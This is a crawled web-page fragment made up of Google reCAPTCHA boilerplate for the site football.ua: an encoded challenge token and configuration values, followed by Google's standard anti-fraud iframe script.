IPAhCw7ZwShU/TSNtMnknw6Mew5ojwqVhwo3CkDQWw4gMw7FdcMOPwo45N8OEOcOGw7Eqw54KfQkQwpx1HsKpwpplw77DuC9uw7k1G8KdVAxqwpDCmMOhVcOawoIJGAcGD8KYMFLDsBhzwqjCtsO/OnXCuDTCh8OMHMKWVcKnZsOCw5jCn3YbwrwFwpvDinbCn8KlO8K4wovDhsOtw78gwqNww7xgCGbCtMKZK8KgNsKQAVzChwTCu8OOwpLDoQIwwplHw4zDgsOAwqlAwoPCkcKufcKTZsKPP8KpTlLCm3MpwobDlUdWSCbCncONXW1/OcOBMsKOw5F0WVPDqMOxeMORdWzCkHrCicKVw6zCqWV8wpwxwp5Cw4PDvAbCgsKkMBUJwr0cwp7DtcKZwo3CjsOhwpMuwq/Dl8Kbw57DjcKtw6vDtR7CjE1/JSliwrjDncOYw5Y0ZXIpcR/DqTICYMKZw6Mew4nDtMKKw4/DisO4w4QjwpBcLMOdwp9Fw6wBGcK3wqLCmHXDisOaw7HDosKcFsKpKcOPw4oZIMOIf8OOX33ClsKnw6vDpBTCgcKRwpQcwrjCosKRwp7CkHRpw7HCncOHGsOBZ8OCIcO+M8O/w7VLwrfDm8ODw6fCgcOTw4PDpcOFRcKhw5YNw6BvPsK9wrAswp7DpiEHXXZWw6QZwoZCCxtZXMOAwoTCo8Kkw6nCiwTDhgU2CMOGZMO6ZMKtw6jCoMOzeQvDsUNWJHHDn8OQLMOgJmEcVsOHGlfDk8O/BMKkwovCr8OCKcKaw4LDuX3DgAbCuUDCqsO9wpDDjMO6G04KR19LGA7CsMOZw7rCssKgwrjDqMOJasKkExFONWgSwrh2YMOjBk3DsMOOwocmwpzCnHQlw5LCmcK9wpHDlzzDicK9wrDDtsORwrYXw5RHN8Kaw4/Dt8K1IsO5JcO0wrPDocKkFkjCgBTDkV/[base64]/ShxDMsOhSmTCrQLCtMO1M8OoJAvCh8O0w6hBwr4rwo/DlcOMwqDCo1ICw5FowocddcKJXcOdHi8CYcOzw6PCgwRZTlDDn8K1f2d1CsKwdTlqwq5IeAfDlcK3AMOmU3jDmi/CkUMcN8KIwqEtfzAkIHbDrcOhIFHCkMO3wrteBMKqwozDtcOIfMOLeMK0wqvCusKfw47Dphh2w7DCl8KuQMKjdcKDU8KJPEzCuW7DlMOMK8OTMj0bwqZPw6nCuVvDrWwUAMKAF2XCsWQBwqcBCkXDqSHCsFXClkLCqMODw7TCm8OQwo/CpgDCiX3DkcKTw7NbIcKGwoMYw63Ck293wptJGQbCo0PDpMKTw7otIjfDszDDm8KQElHDnGtDNEUgw5QeL8OGwr7CgsOAY8OZL2VHPAABwoMWw6HCjcOmJ0BPXMKsw4Yiw69CYGwLGC/Dv8K4YjY8bi3DkcOvw5jDuVXCvcO/ZRhkBgnCr8KhJQXDosOXw4/DiyPCtS8yIcOyw4hxw5DDnC4kwrDDrVZ0a8OKw5txw69lw4x+M8KVccOdWcOFQ8Kkw7kPwrwww5QNX8O4DsK7IcOnw7vCuMKywrfDrxhaw4PDsVg2BcOlSMKWfsKUTcOqEAdeWsOKw6/DucOiwovDgsKvYm5AV8KORF5ewr7Do8K3wozCgsK5DMOTPSltZxQCYmNfd8OAb8KZwprCr8KHwqYOw6fDqMOjw51gXsORdcOpd8OSw455w7fCi8Onw6LDpcOjwqImPE3CvXPCosOfTHLCj8K6w5TDrzfDoErCv8KmwqhRHMOcTMOXw4jChyDDjxdkwo/DgMOOXMOLw4HDmMOxw7l/[base64]/Dh8KOw6FHN0smccKBw6XDoMOSYMOyw7gTwoMmw6oCBMOqwro8w5Ikw5QaJsObL3h/fMK1wpkGwoXDk8O0woACw7DCmibDthTDoMO1Pn86D8OWb8KpYm4Tw75Xwrtww5M9wp4NwqbCkwDCnsOPbMK2w7JDw5fCksKRaMOLw47Dqghwaj/DnhfCrsKhH8KyM8OAODtpw6Maw4rDrmUBw6XDnFxKRcOZbTXCrsOmC8KNbSFmS8Odwp0uwqImw6HDhEHDulxewocxbmrCnsK9wojDrMKvwqYuZj4ww55vwo7DhMOnw48+wrUuwo/[base64]/DrHxcMMKrwq8ew7UuMVnCiVFrKH4nPBDCrndrfSfDlwTCmVhkw6/Cj207w7TDoMKVX1VSwrzDpsKcwoNKw45Jw6ArW8OXwozDtzTDpkrDv2Qcw5nCjFDClsKww4EkwpkXGcK3w6/CiMKYw4ZHw4Vaw5DDhinDgTkTX2rCl8KUw7TDg8K+M8KewrzDmXzDu8KtdsK8ACwDw5fCl8KLN0EvMMKUGDZFwpckwqBcwqkEVMO7TF/CrsK5wqExSMKjShJ9w6E/w4PCrwVqfsO+CkHCrMKmOh7CtcKRDT99wr9Nw4Q8XMKzw5DCiMOqO8OFUQgcwrbDv8Ovw6xJGMK8woxlw7HCsSJdYsOAKHHDhsK2LlfDhGXDtkHCrcOmw6TChcKNMGXCrsOUJQwTwpoiDmVqw78YQ37CuBnDsBp0NMOwd8Kuw6jDuWvCs8OJw5/DqGbDrzXDmETCo8Krw7Q0w6UFIURMAMKNwrPDrC3CscOow5jCiyRsQk17Z2fDjkV+woPDgBdhwoA0DFvCnsKGw6nDmsO/VyHCpgPCmsKAEcO0YT8qwqDDjcOmwoLCvCwNAsOzdMONwrTCmGDChhXDtHPCoxDCkDFSF8KgL3UiOy4WwrJeXcOww6MjR8KDZxd8WmbDmwrCpMO4KgvCnDcCecKXd2/Cr8OhJWrDjcO5dsOcNiwgw6nDhsOSPyrCtsOWIELDm29nwphvwrhmw4cdwqYIw4wubWzCoHjDiMOjWj48YEPCssOtwpxraHvCicK4WiHCq2rDqMK6LMOgE8KuDcKaw4tSwp/CoG7CnDjCrUQEw7TCrsKhXAxzwoJVZcOMaMODw710GcOaOEF4X2ZYwpUEFwHCgQjDr8OyMGPDnsOgw5rDrMOfKzEmwprCkcOYw7HCm1fCrB1QPSspHsO3IsKiF8K4TMKqw4BCw7/Cq8OfccKdJTvCjjMLwr8WFsKew5jDssKfwq0zwppHPF7CrFjCqCfDv0/CsQpJw4QrEDwTGn9iwpQ/XMKUw5TDjGnCuMOSJGLDhiTCiQnChkx4MVp+bzAyw6JSK8K6UcOHw7pcUlPCg8OSw6fDrRjCtsO1Vw5cKhLDoMKKwqopw7spwoHDkVdNacKKMMKdZV3Dr250wqbDi8OwwpMFw6NAPsOnw7NGw60KwoYGQ8Kfw6/DqMO2BsO7VlTCjAlFw7HCogXDr8OXw4NLG8Knw47CsxZnPgPCsjJ2L2bDu0lTwonCq8ORw7pAThUOXcO3wq7Dj8KXTMKjw4wJw7JzesKvwpMzacOrDgg+dnV/wr7DrMKMwonCmMKhExR/w7QHasKwMhfCm17DpsKLwrIaVnRhwow9w4dJO8K6KMOBwqd8YFJOdw7Cp8OiacOffsKJNsO0w7o/wqRVwonClcKhwqk3IXfClcK9woU\\u003d\x22],null,[\x22conf\x22,null,\x226Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://football.ua:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cV9/iQFIJP58rsbyQBBQ2AzRqNuJjcjv6X7lyuUE38s\\u003d\x22,0,0,null,1,1768730342322,0,0,[30,115,213],null,[18,32,8],\x22RC-SSCpGVlz-57-OA\x22,null,null,null,null,null,\x220dAFcWeA5vGDYSx8F-mHjJ63XbgHF_yCRrXHkJoi_ofzGeeacbEsOF6QBbpXKfAUpOpMEotZ3zerU2weFjTnxP3w6ILjXDi6oz1w\x22,1768813142109]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="flLHUZog_FuofaQ_F2WgEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768726744957');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>